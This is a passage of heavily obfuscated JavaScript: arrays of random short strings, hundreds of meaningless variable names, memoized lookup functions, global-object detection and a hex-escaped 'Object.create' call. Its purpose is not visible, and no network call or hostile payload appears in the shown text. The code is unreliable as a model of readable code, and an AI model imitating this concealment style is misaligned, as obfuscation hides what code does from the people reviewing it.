'zN','pr','K7','RO','t7','Sq','bY','lI','ZP','qG','I2','cY','Tr','Vq','kB','Jz','xI','DN','Qq','E2','Jr','XO','nt','F','N4','qB','Tm','pz','dY','z7','D2','YY','Zz','sY','UC','Vz','vG','zr','WG','st','gG','nB','tY','It','EP','x2','tG','JG','sP','VO','lN','w4','WP','kd','XG','JY','Rz','Br','qN','QG','P2','cr','GY','Pd','ZI','D','Nt','VC','m4','IB','md','Rq','zm','Vr','LO','dO','bG','O','V2','rN','TI','hB','lq','ZC','KB','P4','Bq','N2','Ym','kY','RY','dC','Fm','A4','bm','IO','br','FC','vd','R4','TC','kO','mr','k7'];hD=function(){return C2C;};return C2C;}var bf;var DW;var V,k2,gq,KC,dI,GP,Am,Rm,tN,O7,BI;function jT(HYC){return MD()[HYC];}function Yg(){var SfC=new Object();Yg=function(){return SfC;};return SfC;}var Dj,P8,nx,ng,OZ,xh,GD,Mc,Nv,KL,kZ,T7O,rl,Jn,j8,Up,cR,mk,xQ,RQ,K9,UT,dx,M9,j9,IR,kV,wg,qk,nL,ZU,TQ,Xj,Ig,cV,s3,Y6,cj,YM,gR,HQ,Gj,bJ,qb,BK,TL,Nx,IH,pn,lU,Ep,qg,ZW,bZ,kL,OD,Oh,PV,fW,Ph,Mg,N5,C6,jQ,ZQ,ss,MW,cJ,VV,Nb,r3,m9,tT,Hh,Kf,NS,hR,Ec,mf,IM,CL,lb,ff,F8,d1,QL,jR,VrO,Wb,hfO,UZ,Mf,jp,NH,gU,SL,Gb,v9,Ul,Sb,KR,Hc,rH,rU,Ib,WL,Q5,KtO,fh,qSO,NFO,Ls,Zc,D0,mx,tdO,cL,m3,z7O,I0,z3,UWO,sH,kYO,A0,Gp,DIO,XAO,xdO,KqO,vtO,BAC,FtO,YH,H6O,L8O,SsO,U5,GNO,GL,H3,YOO,EH,zx,vrO,ghC,zK,J5,QdO,zR,FZ,ZlO,xGO,wKO,H4O,lmO,Gh,Zx,w0,Vb,Bs,D9,wc,fv,UR,GR,rQ,jx,HL,Xp,EW,Hx,ms,IdC,bBO,hIO,tM,pKO,gv,nqO,gH,rjO,E5,LM,r5,C6O,qIO,gfO,Q6O,HjO,r8,rPO,gXO,jXO,wF,JCO,ZkO,tR,Fg,lE,wPO,CDO,Us,sBO,UBO,GYO,xrO,kVO,FdO,f3,IIO,UAO,DjO,tp,SM,I5,zfO,v5,mGO,v0,n5,jv,x0,BL,ER,UmO,PCO,KPC,hx,J3,mR,zNO,Bx,Ub,lv,q7O,GCO,E0,R9O,Ns,CCO,BZ,Z9,g7O,F1,GE,x7O,brO,J2O,wfO,lM,ln,Xc,Ax,OH,rDO,wp,YqO,CR,pmO,HW,NZ,FU,Kx,LmO,hg,IQ,gCO,U9,Gs,Eg,V1O,vgO,j2O,hBO,JBO,RU,WF,MR,NYO,fE,U7O,gmO,C0,D4O,dL,hOO,lCO,lYO,czO,Z7O,YE,XCO,k0,PYO,sCO,L7O,EzO,ZE,d7O,WZ,CmO,P9,DhO,hZ,SAO,P2O,YR,zv,Oc,vE,VzO,gg,mqO,m5,ACO,F7O,dAO,DwO,VfO,UGO,SdO,Pv,Sx,kzO,TGO,KGO,PrO,EKO,EtO,BqO,cv,G7O,ZPO,JGO,sv,tzO,pX,MAO,lPO,U2O,srO,PqO,t5,G8O,Qj,CYO,r2O,KIO,JVO,IBO,MQ,bH,BDO,L0,dlO,DKO,DzO,XKO,VU,xs,jGO,cwO,GKO,KZ,L6O,SQ,RlO,f0,jE,RJO,b0,WdO,LnO,BIO,dnO,PtO,ftO,sqO,I7O,E3,hPO,pqO,qCO,p9,NAO,Gg,BSO,GBO,b3,rx,RmO,QPO,VTO,jCO,EVO,qDO,xb,WtO,IF,PBO,AM,C9,jrC,Y1O,wE,tYO,QtO,BdO,MZ,S7O,hCO,Og,lKO,jb,tPC,O6O,JzO,zU,HrO,pHO,lLO,G3,ZR,rwO,gqO,JjO,Cc,Sv,UTO,V4O,VYO,ECO,IPO,sYO,DOO,gD,m4O,AF,g9,n2O,D2O,vTO,lp,pPO,DqO,VmO,Y4O,xU,YQ,dwO,Dv,YtO,CBO,v8O,LU,GdO,ZF,wGO,SZ,AL,Xs,OdO,bs,kx,Ss,NfO,dE,wAO,HmO,CqO,h5O,h8O,KNO,rCO,R5,bPO,wDO,MNO,cYO,DS,HTO,pSO,t0O,cOO,D3,F4O,tKO,GzO,flO,qNO,ZSO,tnO,sIO,RdO,C7O,OzO,vDO,bb,g5,WPO,mCO,zOO,GqO,RXO,QIO,G5,Bg,RM,Vg,rp,kAO,xVO,TF,ds,s2O,zzO,EmO,jH,Db,HU,RtO,TSO,q0,X3,cW,wZ,gs,HE,mK,BsO,ktO,x2O,Rg,KlO,W0,ZmO,YKO,IzO,ztO,vXO,wOO,AmO,m8O,U4O,MVO,fnO,LrO,PsO,wqO,bqO,HkO,MXO,qAO,FrO,r7O,ArO,qmO,fb,b6O,rdO,M2O,zg,GT,wL,rg,d9,wCO,KzO,UCO,kGO,A9,WOO,qp,EJO,pAO,qtO,BXO,DtO,qR,BhO,XqO,tF,UM,Dp,Qs,bg,VNO,B9,GhO,PGO,kE,WSO,KTO,WE,XfO,EL,TqO,WGO,jBO,H1O,t7O,DkO,YIO,plO,bx,gOO,nYO,M0O,zqO,W6O,HXO,FCO,CbO,js,XSO,sQ,jL,K3,YL,WQ,A3,wv,lZ,D5,B3,c0,Lp,fQ,vZ,DQ,OL,Wp,r0,Lv,Tg,Sg,lH,Q3,N9,d5,gx,b5,wb,mZ,RL,zM,XQ,kM,l5,F9,CH,Q0,JL,QqO,qx,Ov,wzO,G2O,nIO,drO,chO,wNO,zrO,ImO,Hp,VmC,R7O,K0O,SzO,gL,dSO,MpO,NvO,cE,cVO,YfO,E4O,D7O,kpO,YAO,QGO,LcO,fKO,d2O,wtO,XRO,TdO,Q7O,kdO,RqC,xSO,NdO,Qg,cmO,EM,mYO,hrO,sDO,MBO,BkO,hjO,FTO,tOO,xF,BrO,B0,g1O,rOO,nzO,gb,Cp,AQ,rlO,jOO,tlO,pVO,RDO,hAO,A7O,Px,AqO,f9,lXO,O8O,S3,V5,qZ,gnO,VdO,NmO,h2O,OmO,q2O,qM,wlO,sfO,fBO,gDO,t8O,HlO,SE,q6O,NBO,ldO,GF,ZdC,qOO,E2O,UqO,mIO,h4O,QzO,bSO,UfO,CnO,llO,BzO,ZBO,fzO,mrO,vdO,mtO,TnO,KSO,IJO,v1O,A9O,NlO,ZhO,btO,JSO,d1O,zj,bOO,KE,k9,tNO,OkO,sPO,JlO,kF,LSO,gSO,XF,hL,JNO,BOO,D8O,YNO,j7O,rTO,x1O,nTO,ROO,knO,hSO,JXO,dQO,Sp,xNO,bL,USO,OOO,fOO,z2O,MPO,U9O,M7O,nrC,Lx,z0,B5,zH,rb,c3,Wv,F3,ELO,lF,dp,Mx,sp,pR,IDO,nmO,hGO,OYO,fjO,NGO,GtO,BTO,xKO,m1O,ZrO,s7O,scO,xkO,Z6O,tBO,dzO,O7O,AbO,jkO,EF,P4O,sxO,klO,WkO,M6O,SfO,PxO,SQO,WAO,jbO,J4O,Z3,EdO,SPO,mE,ZCO,LjO,g2O,BAO,vF,EE,jAO,GAO,PAO,kUO,EPO,mAO,cdO,pE,SmO,I2O,vzO,zmO,pM,GOO,LPO,rtO,LzO,frO,MrO,QmO,qdO,rR,LBO,mmO,wdO,C2O,gtO,EqO,k7O,qzO,LF,w2O,B4O,MtO,Z4O,ZGO,pBO,PPO,rBO,m7C,JfO,qYO,zAO,K2O,CkO,LE,FOO,UtO,M4O,N8O,rvO,n8O,gAO,JgO,ZM,rzO,fpO,LRO,MwO,FM,CrO,J7C,W7O,V7O,ABO,PwO,ChO,PRO,zDO,Yf,AhO,BKO,RrO,Z1O,UpO,VjO,zCO,VkO,htO,G6O,FXO,k6O,nOO,znO,YzO,I1O,pjO,J5O,YcO,VlO,QrO,jqO,gFO,N7O,sE,ltO,wM,cqC,K3O,vwO,X7O,BYO,NCO,LIO,TIO,VvO,fxO,sTO,V3O,sKO,DSO,dUO,Z5O,N4O,Qb,XnO,cXO,QhO,gPC,JCC,qJO,nFO,mxO,dNO,NQO,AgO,WCC,ESO,wSO,HsO,vJO,Y5O,rbO;var pV;var zFO;var wTO;function Yj(F4C){return hD()[F4C];}function MD(){var nkC=['HI','Iq','nP','wB','OI','cP','A2','O2','J4','Er','ON','mY','m7','HB','nO','xN','zG','U','n2','nm','hI','kz','D4','cz','Zq','X4','Aq','zI','Mr','bd','Wt','L2','FI','MY','VP','wr','Pt','jd','Nm','jO','mG','q4','TY'];MD=function(){return nkC;};return nkC;}function cS(){var zjC=function(){};cS=function(){return zjC;};return zjC;}var Jl;function sh(VjC){return hD()[VjC];}var zXC;var tkC;var TH;var JS;var AH;var P1;function BN(){hY=Object['\x63\x72\x65\x61\x74\x65']({});if(typeof window!==[]+[][[]]){Nq=window;}else if(typeof global!=='undefined'){Nq=global;}else{Nq=this;}}var lL;var BD;var Of;var W0O;function Fl(ODC){return hD()[ODC];}function FQ(FlC){return MD()[FlC];}function Fb(){var SkC=function(){};Fb=function(){return SkC;};return SkC;}var Rb;P1;}());